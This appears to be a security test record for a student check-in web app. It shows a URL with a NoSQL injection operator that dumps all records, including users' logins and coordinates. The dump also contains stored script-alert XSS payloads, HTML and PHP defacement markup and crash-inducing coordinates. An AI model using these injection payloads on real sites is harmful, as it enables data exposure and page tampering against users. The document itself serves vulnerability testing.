 https://dry-bastion-41529.herokuapp.com/checkins.json?login[$ne]=""
Search
[{"_id":"570ffdd89dc03703006fcc8e","login":"Anthony","lat":42.4075,"lng":-71.119,"date":"2016-04-14T20:30:16.472Z"},
{"_id":"571004b49dc03703006fcc8f","login":"BRYON_WELCH","lat":null,"lng":null,"date":"2016-04-14T20:59:32.347Z"},
{"_id":"5710052c9dc03703006fcc90","login":"BRYON_WELCH","lat":null,"lng":null,"date":"2016-04-14T21:01:32.529Z"},
{"_id":"571005a09dc03703006fcc91","login":"BRYON_WELCH","lat":null,"lng":null,"date":"2016-04-14T21:03:28.215Z"},
{"_id":"571006619dc03703006fcc92","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-14T21:06:41.637Z"},
{"_id":"571008149dc03703006fcc93","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-14T21:13:56.387Z"},
{"_id":"571008229dc03703006fcc94","login":"BRYON_WELCH","lat":null,"lng":-71.0994968,"date":"2016-04-14T21:14:10.396Z"},
{"_id":"571008389dc03703006fcc95","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-14T21:14:32.250Z"},
{"_id":"571007a78367c4f4169143c1","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-14T21:12:07.809Z"},
{"_id":"57104b9bb9e3f503002384db","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-15T02:02:03.010Z"},
{"_id":"57104fb770623a03006027e9","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-15T02:19:35.200Z"},
{"_id":"571057b91985550300715c4c","login":"Anthony","lat":42.4075,"lng":-71.119,"date":"2016-04-15T02:53:45.703Z"},
{"_id":"571057f31985550300715c4d","login":"BRYON_WELCH","lat":42.3875968,"lng":-71.0994968,"date":"2016-04-15T02:54:43.395Z"},
{"_id":"5713feb8bb49a70300b2efa1","login":"mchowgrading","lat":-47,"lng":-47,"date":"2016-04-17T21:23:04.323Z"},
{"_id":"5713feb9bb49a70300b2efa2","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"date":"2016-04-17T21:23:05.465Z"},
{"_id":"57144b115503670300feb6ce","login":"mchowgrading","lat":-47,"lng":-47,"date":"2016-04-18T02:48:49.484Z"},
{"_id":"57144b3e5503670300feb6cf","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"date":"2016-04-18T02:49:34.527Z"},
{"_id":"5721292576541703002aa4d2","login":"hacktest","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:03:33.662Z"},
{"_id":"57212e6a76541703002aa4d3","login":"hacktest<script>alert('XSS');</script>","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:26:02.627Z"},
{"_id":"57212efd76541703002aa4d4","login":"test","lat":12,"lng":12,"date":"2016-04-27T21:28:29.535Z"},
{"_id":"57212fb076541703002aa4d5","login":"hacktest","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:31:28.454Z"},{"_id":"5721305d76541703002aa4d6","login":"
<script>alert('XSS');</script>","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:34:21.965Z"},{"_id":"5721315c76541703002aa4d7","login":"<script>alert('XSS');
</script>","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:38:36.165Z"},{"_id":"5721316f76541703002aa4d8","login":"<script>alert('This is trivial, but it could be
much worse');</script>","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:38:55.090Z"},{"_id":"5721329476541703002aa4d9","login":"hack{}test","lat":40.1,"lng":-
71.1,"date":"2016-04-27T21:43:48.396Z"},{"_id":"5721333576541703002aa4da","login":"hack{}test","lat":40.1,"lng":-71.1,"date":"2016-04-27T21:46:29.906Z"},
{"_id":"5721335f76541703002aa4db","login":"injectiontest","lat":0,"lng":-71.1,"date":"2016-04-27T21:47:11.151Z"},
{"_id":"5721373c76541703002aa4dc","login":"crashtest","lat":40.1,"lng":-7.1e+28,"date":"2016-04-27T22:03:40.389Z"},
{"_id":"5721374b76541703002aa4dd","login":"crashtest","lat":40.1,"lng":-710000.1,"date":"2016-04-27T22:03:55.703Z"},
{"_id":"5721374f76541703002aa4de","login":"crashtest","lat":40.1,"lng":-71.1,"date":"2016-04-27T22:03:59.385Z"},
{"_id":"5721375576541703002aa4df","login":"crashtest","lat":40.1,"lng":-710.1,"date":"2016-04-27T22:04:05.456Z"},{"_id":"5721382e76541703002aa4e0","login":"
<?php$name = $_REQUEST ['name'];?><html><h1>Welcome to the Internet!</h1><br><body>Hello, <?php echo $name; ?>!<p>We are so glad you are here</p></body>
</html>","lat":40.1,"lng":-71.1,"date":"2016-04-27T22:07:42.389Z"},{"_id":"572138c276541703002aa4e1","login":"<html><h1>THIS IS A HACK</h1><br><body>Hello!<p>We
are so glad you are here</p></body></html><!--","lat":40.1,"lng":-71.1,"date":"2016-04-27T22:10:10.211Z"},{"_id":"572138fd76541703002aa4e2","login":"<html>
<h1>THIS IS A HACK</h1><br><body>Hello!<p>I have replaced the original information on the page with whatever I wish to inject via HTML.</p></body></html>
<!--","lat":40.1,"lng":-71.1,"date":"2016-04-27T22:11:09.109Z"}]